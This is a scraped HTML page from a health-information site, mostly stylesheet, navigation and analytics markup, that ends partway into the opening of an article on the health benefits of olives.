.n-stat,.nutrition-info thead .n-val{display:inline-block}.nutrition-info thead .n-serving select{max-width:240px}.nutrition-info .n-stat{width:75%}.nutrition-info .n-unit{color:#777}.nutrition-info .n-val{width:25%}.nutrition-info .n-serving{text-align:center;font-size:14px}.nutrition-info caption hr{border-width:1px;border-top-color:rgba(255,255,255,.6);margin:0 auto;width:90px}.nutrition-info tbody tr,.nutrition-info thead{display:table;width:100%;table-layout:fixed}.nutrition-info tbody{overflow-y:auto;overflow-y:overlay;overflow-x:hidden;box-sizing:border-box}@media(max-width:767px){.nutrition-info-wrapper{float:none;width:100%;margin:auto}.nutrition-info tbody.height-transform{display:block!important;overflow-y:hidden;max-height:450px;-webkit-transition:max-height 1s ease;-moz-transition:max-height 1s ease;-o-transition:max-height 1s ease;-ms-transition:max-height 1s ease;transition:max-height 1s ease}.brand-logo span{font-size:9px!important}#navbar-toc.toc-pointer{font-size:18px;padding-top:6px;padding-bottom:6px}}body.home #toc-dropdown.dropdown,body.page-template-default #toc-dropdown.dropdown,body.search #toc-dropdown.dropdown{display:none}.sprite{background:url(https://assets.organicfacts.net/img/sprite-sheet-v2.png?v2);display:inline-block;height:18px;width:18px;background-size:auto 18px}.sprite.sprite20{height:20px;width:20px;background-size:auto 20px}.sprite.icon-bookmark{background-position:-144px}.sprite.icon-comment{background-position:-288px}.sprite.icon-navbar-search{background-position:-522px}.sprite.icon-search{background-position:-504px}.sprite.icon-comment{background-position:-288px}.sprite.icon-like{background-position:-198px}.sprite.icon-feedback{background-position:-270px}.sprite20.icon-like{background-position:-220px}.sprite.icon-comment{background-position:-288px}.sprite.icon-align-10{vertical-align:-10%}.sprite.icon-align-15{vertical-align:-15%}.sprite.icon-align-5{vertical-align:-5%}.sprite.icon-ref{background-position:-468px}.sprite.icon-facebook{background-position:-342px}.sprite.icon-twitter{background-position:-378px}.sprite.icon-pinterest{background-position:-396px}.sprite.icon-google-plus{background-position:-414px}.sprite.icon-email{background-position:-450px}.sprite.icon-history{background-position:-180px}.sprite20.icon-history{background-position:-200px}.sprite.icon-close{background-position:-18px}.sprite.icon-close-black{background-position:-540px}.arrow_box{position:absolute;font-size:17px;border-radius:8px;top:40px;right:0;color:#fff;background:#000;border:2px solid #c2e1f5;padding:6px 10px}.arrow_box:after,.arrow_box:before{bottom:100%;left:88.5%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(0,71,171,0);border-bottom-color:#000;border-width:4px;margin-left:-4px}.arrow_box:before{border-color:rgba(194,225,245,0);border-bottom-color:#c2e1f5;border-width:7px;margin-left:-7px}@media (max-width:768px){.arrow_box:after,.arrow_box:before{left:55.5%}}.brand-logo span{display:block;font-size:11px}.dropdown{position:relative;display:inline-block}.dropdown-content{visibility:hidden;position:absolute;background-color:#f1f1f1;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;opacity:0;transition-delay:.7s}.dropdown-content a{color:#000;padding:4px 0;text-decoration:none;display:block}.dropdown-content a:hover{background-color:#ddd}.dropdown:hover .dropdown-content{visibility:visible;opacity:1;transition:visibility 0s}.scroller{max-height:calc(100vh - 75px);overflow-y:scroll;overscroll-behavior:contain;float:right!important;right:0;left:auto}#ask-question-modal .cma-form-inner input[type=text]{margin:1em 0;width:100%!important;padding:0 15px;color:#000;font-size:16px;height:48px;box-sizing:border-box;border:2px solid #e6e9ee;border-radius:5px;display:inline-block;vertical-align:middle;font-family:inherit;transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease}#ask-question-modal .cma-form-inner input[type=email]{margin:1em 0;width:100%!important;padding:0 15px;color:#000;font-size:16px;height:48px;box-sizing:border-box;border:2px solid #e6e9ee;border-radius:5px;display:inline-block;vertical-align:middle;font-family:inherit;transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease}#ask-question-modal .cma-form-inner input[type=checkbox]{padding-left:25px}#ask-question-modal .cma-form-inner input:focus{border:2px solid #2cace2;color:#000}.cma-form-container #ask-question-modal .cma-attach-video-tip{display:none}#ask-question-modal .cma-form-inner input[type=submit]{display:block!important;background:#4fc0e8;border:none!important;border-radius:5px;cursor:pointer;color:#fff;font-weight:400!important;margin:1em 0!important;text-transform:uppercase;font-size:14px!important;height:48px!important;line-height:44px!important;padding:0 25px!important}.form-control-textarea{width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.youtube-bottom-tag{text-align:center;margin:8px 0 8px}#yt-button-container-render{text-align:center}.nutrition-info caption{caption-side:top}.nutrition-info-wrapper{border:1px solid #aeaeae}.nutrition-info tbody{max-height:450px}body.manual-internal-link .of-internal-link{font-weight:600}a#reporterror{cursor:pointer}.single-author{margin-top:0}.custom-menu .collapse{display:none}.custom-menu .collapse.show{display:block}.custom-menu{font-size:20px;padding:10px 20px 10px 25px}.custom-menu li ul{padding-left:15px}.custom-menu li{line-height:2;padding:5px 0}#drawerExample ul.custom-menu>li>a{display:block;width:100%;background:#eee;margin-top:3px;margin-bottom:3px;padding:2px 5px}#drawerExample ul.custom-menu>li>a:after{position:absolute;right:15px;top:25px}#drawerExample ul.custom-menu ul>li>a{display:block;width:100%}#drawerExample ul.custom-menu ul>li>a:hover{color:#777;background-color:#fff}.google-custom-searchbox .gsc-input-box table{margin-bottom:5px}.google-custom-searchbox td.gsib_b{padding:0;border:unset}.google-custom-searchbox td.gsc-search-button{display:none}.google-custom-searchbox .gsib_a input{background:0 0!important;text-indent:unset!important}.mailchimp-signup-form{background-color:#faebd7;margin:15px 0;padding:6px 15px;border:1px solid #c5c5c5}#top-navbar-menu .dropdown-toggle::after{display:none}#top-navbar-menu .dropdown:hover>.dropdown-menu{display:block}#top-navbar-menu li.nav-item.dropdown{margin:0 1em}#top-navbar-menu li.nav-item.dropdown>a{font-weight:600}#top-navbar-menu li.nav-item.dropdown .dropdown-item{font-weight:500}div.drawer-contents hr{margin:0}div#mc_embed_signup_scroll h2{margin-top:0}.modal-title{margin:0}.drawer-contents{overscroll-behavior:contain}.btn-outline-evidence-based{border-radius:25px;padding:2px 12px;margin-left:4px;font-size:13px;margin-bottom:2px}#evidence-based-modal .modal-body{padding:0rem 1rem}.wp-caption p.wp-caption-text{width:100%;max-width:700px;margin:0 auto!important;text-align:left!important}.sidebar-widget-container{margin-bottom:20px;border-radius:2px}aside{display:none}.single aside{display:block}.sidebar-widget-head{font-size:2rem;margin-top:0}.sidebar-articles-title{font-size:1.75rem;font-weight:600}.sidebar-articles-snippet:not(:last-child){margin-bottom:1rem}.mc-field-group.form-group{margin-right:.5rem!important}.content-sidebar-wrap .sidebar-newsletter-container{padding-bottom:1.2rem}.google-custom-searchbox td.gsib_a{border:none}.google-custom-searchbox .gsc-input-box{border-radius:unset}.rating-container .rateit{margin-top:5px}#top-search-form{position:absolute;z-index:1000;width:100%;padding:0 16px}.wprm-rating-star svg{vertical-align:middle;width:16px;height:16px;margin:0}.wprm-recipe{overflow:auto;zoom:1;text-align:left;clear:both}.wprm-recipe *{box-sizing:border-box}.wprm-recipe ul{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-padding-start:0;margin:0;padding:0}.wprm-recipe li{font-size:1em;margin:0 0 0 32px;padding:0}.wprm-recipe li,.wprm-recipe li.wprm-recipe-instruction{list-style-position:outside}.wprm-recipe li:before{display:none}.wprm-recipe h2,.wprm-recipe h3{clear:none;font-variant:normal;text-transform:none;letter-spacing:normal;margin:0;padding:0}.wprm-recipe a.wprm-recipe-link,.wprm-recipe a.wprm-recipe-link:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-recipe-block-container-inline{display:inline-block;margin-right:1.2em}.wprm-recipe-details-container-inline{display:inline}.wprm-recipe-details-unit{font-size:.8em}.wprm-block-text-normal{font-weight:400;font-style:normal;text-transform:none}.wprm-block-text-bold{font-weight:700!important}.wprm-block-text-faded{opacity:.6}.wprm-recipe-icon svg{vertical-align:middle;margin-top:-.15em;width:1.3em;height:1.3em;overflow:visible}.wprm-recipe-image img{display:block;margin:0 auto}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-faded{opacity:.7}.wprm-recipe-instructions-container .wprm-recipe-instruction-text{font-size:1em}.wprm-recipe-instructions-container .wprm-recipe-instruction-image{margin:5px 0 15px}.wprm-recipe-link{cursor:pointer;text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-width:1px;border-style:solid;padding:5px}.wprm-recipe-rating{white-space:nowrap}.wprm-recipe-rating svg{vertical-align:middle;margin-top:-.15em!important;width:1.1em;height:1.1em;margin:0}.wprm-recipe-rating .wprm-recipe-rating-details{font-size:.8em}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-recipe li{position:relative}.wprm-user-rating.wprm-user-rating-allowed .wprm-rating-star{cursor:pointer} .green3 .newsletter-form-title { color: #028b6f; } .newsletter-form-title { font-size: 2rem; font-weight: 600; line-height: 1.2; }
</style>
<style>
/* Preventing a FOUC of the top menu */
.h-small {
    float: right;
    font-size: 12px!important;
}

.h-small-menu>li>a {
    font-weight: normal!important;
    padding: 0 15px;
}
</style>

<!-- <link rel="preload" href="https://assets.organicfacts.net/fonts/Source_Sans_Pro/source-sans-pro-v11-latin-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous"> -->

<!-- <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" src="/get-country.js"></script> -->


<script data-cfasync="false" type="text/javascript">
  var DONOTOPTIMIZE = true;
  var no_ad_country_list = ["PH", "PK", "LK", "BD", "NP", "TR", "EG"];
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('set', 'anonymizeIp', true); 
  ga('create', 'UA-484398-2', 'auto');
  ga('send', 'pageview');
  ga('set', 'transport', 'beacon');
</script>

<!-- misc critical css -->
<style>
/* new css */
@media (min-width: 991px) {
  #top-navbar-menu {
    background: transparent;
    margin-top: -35px;
    width: auto !important;
  }
  #top-navbar-menu ul.navbar-nav {
    margin-top: -20px;
    padding-bottom: 20px;
  }
}

/* EOF:: new css */



h1,h2,h3,h4,h5,h6 {
  letter-spacing: -0.02em;
}
#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-number {
  height: 32px !important;
}
#top-navbar-menu .dropdown:hover>.dropdown-menu {
  margin-top: 0px;
}
.lyte-wrapper div {
  margin: 0px;
  overflow: hidden;
}
.lyte, .lyMe {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  background-color: #777;
}
strong{font-weight: bolder}
.user-activity-buttons {
  margin: 16px 0;
}

.user-activity-buttons .user-activity-label {
  margin-left: 8px;
}
.user-activity-buttons button {
  margin-right: 16px;
}

.of-author-profile {
  border: 1px solid #ccc;
  margin: 16px 0;
  padding: 16px;
}

.of-author-profile .of-author-pic {
  float: left;
  margin-right: 16px;
}
</style>

<!-- ad critical css -->
<style>
@media (max-width: 767px) {
  .of-ad {
    text-align:center;
    width: 100%;
  }
}

@media (min-width: 768px) {
  .of-ad {
    float: left;
    margin: 16px 16px 16px 0!important;
  }
}
</style>

<!-- Line clamp critical -->
<style>
.primary-multiline-ellipsis {
  display: -webkit-box;
  -webkit-line-clamp: 8;
  -webkit-box-orient: vertical;  
  overflow: hidden;
}

.secondary-multiline-ellipsis {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;  
  overflow: hidden;
}

.content-post,
.content-post .content-body {
  height: 100%;
}
</style>


</head>
<body class="post-template-default single single-post postid-9820 single-format-standard green3 sidebar-right dblclk"  data-category="fruits" >
<div class="what-size"></div>
<main id="site">
 <div id="drawerExample" class="drawer dw-xs-10 dw-sm-6 dw-md-4 fold" aria-labelledby="drawerExample">
        <div class="drawer-contents">
            <div class="drawer-heading">
                <span class="drawer-title">Menu</span>
		<a id="drawer-close" class="drawer-close btn"  href="#drawerExample" data-toggle="drawer">
		<span class="sprite icon-close"></span>
          	</a>
	   </div>
            <ul class="drawer-nav d-none rdsitemenu">
                <li role="presentation"><a href="/history"><span class="sprite sprite20 icon-history icon-align-10"></span>Read Articles</a></li>
                <li role="presentation"><a href="/saved-articles"><span class="sprite icon-bookmark icon-align-10"></span>Saved Articles</a></li>
                <li role="presentation"><a href="/liked-articles"><span class="sprite sprite20 icon-like icon-align-10"></span>Liked Articles</a></li>
 <!--
		<li role="presentation"><a href="#"><span class="sprite icon-history icon-align-10"></span>Notifications</a></li>
-->
            </ul>

	    <ul id="accordion" class="list-unstyled components custom-menu">
		<li>
                    <a href="#foodSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="foodSubmenu">Food</a>
                    <ul class="collapse list-unstyled" id="foodSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/fruit">Fruits</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/herbs-and-spices">Herbs</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/vegetable">Vegetables</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits/seed-and-nut">Seeds &amp; Nuts</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits/cereal">Cereals</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits/animal-product">Fish &amp; Meat</a>
                        </li>
			<li>
                            <a href="https://www.organicfacts.net/health-benefits">View All</a>
                        </li>
                    </ul>
		</li>
                <li>
                    <a href="#beverageSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="beverageSubmenu">Beverage</a>
                    <ul class="collapse list-unstyled" id="beverageSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/beverage">Types &amp; Benefits</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a href="#recipeSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="recipeSubmenu">Recipes</a>
                    <ul class="collapse list-unstyled" id="recipeSubmenu" data-parent="#accordion">
                        <li>
                           <a href="https://www.organicfacts.net/recipe">View All</a>
                        </li>
			<hr>
			<li>
                           <a href="https://www.organicfacts.net/recipe-submission">Submit Recipe</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a href="#essentialoilSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="essentialoilSubmenu">Essential Oils</a>
                    <ul class="collapse list-unstyled" id="essentialoilSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/essential-oils">Types &amp; Benefits</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a href="#mentalHealthSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="mentalHealthSubmenu">Mental Health</a>
                    <ul class="collapse list-unstyled" id="mentalHealthSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/mental-health">View All</a>
                        </li>
                    </ul>
                </li>
		<li>
                    <a href="#weightlossSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="weightlossSubmenu">Weight Loss</a>
                    <ul class="collapse list-unstyled" id="weightlossSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/search_gcse?q=diet">Diet Plans</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/health-benefits/animal-product/benefits-of-honey-in-weight-loss.html">Honey</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/home-remedies/weight-loss.html">Top Remedies</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/black-seed-oil-for-weight-loss.html">Black Seed Oil</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/best-tea-weight-loss.html">Best Teas</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/weight-loss">View All</a>
                        </li>
                    </ul>
                </li>
	        <li>
                    <a id="lifestyleSidemenu" href="#lifestyleSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="lifestyleSubmenu">Lifestyle</a>
                    <ul class="collapse list-unstyled" id="lifestyleSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-and-lifestyle">View All</a>
                        </li>
                    </ul>
                </li>
		<li>
                    <a href="#wellnessSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="wellnessSubmenu">Wellness</a>
                    <ul class="collapse list-unstyled" id="wellnessSubmenu" data-parent="#accordion">
                        <li>
			    <a href="https://www.organicfacts.net/fitness">Fitness</a>
			</li>
			<li>
			    <a href="https://www.organicfacts.net/minerals">Minerals</a>
			</li>
			<li>
			    <a href="https://www.organicfacts.net/vitamins">Vitamins</a>
			</li>
			<li>
			   <a href="https://www.organicfacts.net/other">Other</a>
			</li>
                    </ul>
                </li>
                <li>
                    <a href="#conditionsSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="conditionsSubmenu">Conditions A-Z</a>
                    <ul class="collapse list-unstyled" id="conditionsSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/health-conditions">Diseases</a>
                        </li>
                        <li>
                            <a href="https://www.organicfacts.net/home-remedies">Remedies</a>
                        </li>
                    </ul>
                </li>
		              <!--  <li>
                    <a id="videoSidemenu" href="#videoSubmenu" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle" aria-controls="videoSubmenu">Videos</a>
                    <ul class="collapse list-unstyled" id="videoSubmenu" data-parent="#accordion">
                        <li>
                            <a href="https://www.organicfacts.net/videos">View All</a>
                        </li>
                    </ul>
                </li>  -->
            </ul>

            <ul class="drawer-nav d-none">
              <li role="presentation"><a id="reporterror"><span class="sprite icon-feedback icon-align-10"></span>Report Error</a></li>
            </ul>
	    

        </div>
    </div>
<nav id="navbar-top" class="navbar navbar-expand-sm flex-column">
        <!--div class="drawer-controls ">
            <a href="#drawerExample" data-toggle="drawer" aria-foldedopen="false" aria-controls="drawerExample" class="btn navbar-btn"><i class="fa fa-bars"></i></a>
        </div-->
	<div class="w-100 d-flex h-100 h-100">
	<div id="top-search-form" class="navbar-form navbar-center navbar-search form-inline d-none col-12" role="search">
	<div class="google-custom-searchbox m-0 m-sm-auto m-md-0">
        <gcse:searchbox-only enableAutoComplete="true" resultsUrl="https://www.organicfacts.net?page_id=24952/"></gcse:searchbox-only>
	</div>
	<span class="search-form-buttons">
	<button id="navbar-search-submit" type="submit" class="btn py-3 submit d-none" ><div class="sprite icon-search"></div></button>
	<button id="navbar-search-close" class="btn py-3 submit" ><div class="sprite icon-close-black"></div></button>
	</span>
	</div>
      <a id="drawer-open" href="#drawerExample" data-toggle="drawer" aria-controls="drawerExample" class="btn navbar-btn align-self-center"><div id="drawerControl" class="sprite icon-align-10"></div></a>
    <!--span class="navbar-toggler-icon"></span-->
    <a id="navbar-brand" data-ga-cat="navbar-brand" class="navbar-brand brand-logo text-center text-md-left" href="https://www.organicfacts.net/" title="Organic Facts" rel="home">
	<img class="img-responsive" src="https://assets.organicfacts.net/img/of-logo-tagline.svg" alt="Organic Facts">
	<span class="d-none">Unbiased information on health</span>
	</a>



   <!-- <form action="/" class="form-inline navbar-search search my-2 my-lg-0 d-none d-md-block ml-auto col-md-4">
      <input name="s" class="form-control mr-sm-2" type="search" placeholder="Search" aria-label="Search">
      <button class="btn py-1 mr-2 submit" type="submit"><i class="sprite icon-search icon-align-15" aria-hidden="true"></i></button>
    </form> -->
    <div class="google-custom-searchbox my-2 my-lg-0 d-none d-md-block ml-auto col-md-4 col-lg-3 align-self-center">
	<input id="of-gcse-searchbox" placeholder="Search for Benefits, Articles, Recipes & more..." class="gsc-input-box d-none">
	<gcse:searchbox-only enableAutoComplete="true" resultsUrl="https://www.organicfacts.net?page_id=24952/"></gcse:searchbox-only>
    </div>
  <p class="arrow_box d-none" id="savearticleid">bookmark this article</p><!--added by Aneesh -->
	<div class="navbar-buttons-container align-self-center">

	<a id="navbar-comments-icon" href="#comments-container" class="btn navbar-btn home-hide" ><div class="sprite icon-comment icon-align-10" aria-hidden="true"></div></a>
	<a id="button-save-post" class="btn navbar-btn home-hide d-none" onclick="toggleSavePost()"><div class="sprite icon-bookmark icon-align-10" aria-hidden="true"></div></a>
	<a id="navbar-search-icon" class="btn navbar-btn d-md-none" ><div class="sprite icon-navbar-search icon-align-10" aria-hidden="true"></div></a>
		</div>
    <!--ul class="navbar-nav ml-auto">
      <li class="nav-item active">
        <a class="nav-link" href="#">Home <span class="sr-only">(current)</span></a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="#">Link</a>
      </li>
    </ul-->

    <!--Dropdown hover-->
    <div id="toc-dropdown" class="dropdown d-none align-self-center">
      <button class="btn btn-of-primary dropdown-toggle" data-toggle="dropdown">TABLE OF CONTENTS</button>
      <div class="dropdown-content scroller">
        <div class="toc-links">
        </div>
       </div>
    </div>
    <!--End-->
	</div>
	<div id="top-navbar-menu" class="w-100 d-none d-lg-flex text-center">
    <ul class="navbar-nav mx-auto">
	<li class="nav-item dropdown">
        	<a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Food</a>
        	<div class="dropdown-menu" aria-labelledby="navbarDropdown">
          	  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/fruit">Fruits</a>
           	  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/herbs-and-spices">Herbs</a>
          	  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/vegetable">Vegetables</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/seed-and-nut">Seeds &amp; Nuts</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/cereal">Cereals</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/animal-product">Fish &amp; Meat</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits">View All</a>
        	</div>
      	</li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Beverage</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/beverage">Types &amp; Benefits</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Recipes</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/recipe">View All</a>
		  <div class="dropdown-divider"></div>
		  <a class="dropdown-item" href="https://www.organicfacts.net/recipe-submission">Submit Recipe</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Essential Oils</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/essential-oils">Types &amp; Benefits</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Weight Loss</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
		  <a class="dropdown-item" href="https://www.organicfacts.net/search_gcse?q=diet">Diet Plans</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/health-benefits/animal-product/benefits-of-honey-in-weight-loss.html">Honey</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/home-remedies/weight-loss.html">Top Remedies</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/black-seed-oil-for-weight-loss.html">Black Seed Oil</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/best-tea-weight-loss.html">Best Teas</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/weight-loss">View All</a>
                </div>
        </li>
        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Wellness</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/fitness">Fitness</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/minerals">Minerals</a>
                  <a class="dropdown-item" href="https://www.organicfacts.net/vitamins">Vitamins</a>
		  <a class="dropdown-item" href="https://www.organicfacts.net/other">Other</a>
                </div>
        </li>
       <!-- <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle text-uppercase" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Videos</a>
                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <a class="dropdown-item" href="https://www.organicfacts.net/videos">View All</a>
                </div>
        </li> -->
        </ul>
</div>
</nav>

<style>
.header-ad {
  height: 300px;
  overflow: hidden;
  padding-top: 28px;
  max-width: 1200px;
  margin: 0 auto;
}
@media (max-width: 728px) {
  .header-ad {
    height: 300px;
    padding-top: 10px;
    margin-bottom: 10px;
  }
}
</style>
<div class="header-ad">
  <!-- 71161633/article_header/article_header -->
  <div data-fuse="22453978185"></div>
</div>

<div id="site-body">

<div id="site-content" class="clearfix">

<div class="scroll-share">
	</div>

	
	<div id="site-content-column">
		<div id="sidemenu" class="hidden-xs hidden-sm">
		<ul>
		</ul>
	</div>


	<article class="post-id cat-id post-9820 post type-post status-publish format-standard has-post-thumbnail category-fruit tag-fiber tag-cancer tag-inflammation tag-arthritis tag-antibacterial tag-digestion tag-iron tag-copper tag-osteoporosis tag-obesity tag-atherosclerosis tag-cardiovascular tag-allergies tag-anemia tag-clotting tag-oil tag-olives tag-hydroxytyrosol tag-oleic tag-overeating" data-cat-id="119"
 data-post-id="9820">

	
		<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.organicfacts.net"><span itemprop="name">Home</span></a> <span itemprop="position" content="1" class="sep">&rsaquo;</span> </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.organicfacts.net/health-benefits/fruit"><span itemprop="name">Fruits</span></a> <span itemprop="position" content="2" class="sep">&rsaquo;</span> </li><li class="last"><span>Olive</span></li></ol>
	<!-- /61012164/web-ad-in-header -->
	<style>
		#div-gpt-ad-1542625002312-0 {
			text-align: center;
			height: 250px;
		}
		@media(min-width: 768px) {
			#div-gpt-ad-1542625002312-0 {
				display: none;
			}
		}
	</style>
	<!--div id='div-gpt-ad-1542625002312-0' style='height:250px; width:300px; text-align:center; margin: 0 auto;'>
	<script type="text/plain" data-cookieconsent="marketing">
	var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
	if (windowWidth <= 767) {
		document.getElementById('div-gpt-ad-1542625002312-0').setAttribute("style", "");
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1542625002312-0'); });
	}
	</script>
	</div-->

	<h1 class="single-title entry-title ">8 Surprising Benefits of Olives</h1>

		<p class="single-author">by <span class="author single-author-name"><b><a rel="nofollow" href="https://www.organicfacts.net/author/john" title="John Staughton (BASc, BFA)">John Staughton (BASc, BFA)</a></b></span>
		 last updated - <time class="updated" datetime="2024-07-19T01:07:36-07:00" style="">July 19, 2024</time>
         
	        <button id="evidence-based-btn" type="button" class="btn btn-outline-evidence-based" data-toggle="modal" data-target="#evidence-based-modal"><span>&#10003;</span> Evidence Based</button>	</p>
	

	
	
	<!-- <div class="single-meta"></div> -->

	
	<div class="single-text entry-content"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"> <html><body><p>Olives are nutritious and delicious fruits with a range of health benefits including their ability to protect against antioxidant damage, reverse bone loss, reduce inflammation and arthritis and improve digestion. They help to soothe allergic reactions, improve blood circulation, boost cognitive function, defend against infections, and lower blood pressure.</p> <h2>What are Olives?</h2> <p>Olives are oval-shaped fruits, botanically known as <em>Olea Europaea</em>. Olives are <a href="https://quod.lib.umich.edu/d/did/did2222.0002.220/--olive-tree?rgn=main;view=fulltext" target="_blank" rel="external nofollow">native to</a> the Mediterranean region, tropical and central Asia, warmer regions of South America and various parts of Africa. They have been used for their culinary value and medicinal benefits for thousands of years, way back to ancient Greece and Rome. They are a staple ingredient in the Mediterranean diet and are enjoyed in salads, sandwiches, pizzas, pesto, or tapenade. Table olives (the <a href="https://www.intechopen.com/books/olive-germplasm-the-olive-cultivation-table-olive-and-olive-oil-industry-in-italy/nutritional-and-sensory-quality-of-table-olives" target="_blank" rel="external nofollow">ones</a> which are not grown for extracting oil) can be consumed as a salty snack or appetizer.<span class="ref-cite-link"> <a href="https://quod.lib.umich.edu/d/did/did2222.0002.220/--olive-tree?rgn=main;view=fulltext" data-index="1"><sup>[1]</sup></a></span><span class="ref-cite-link"> <a 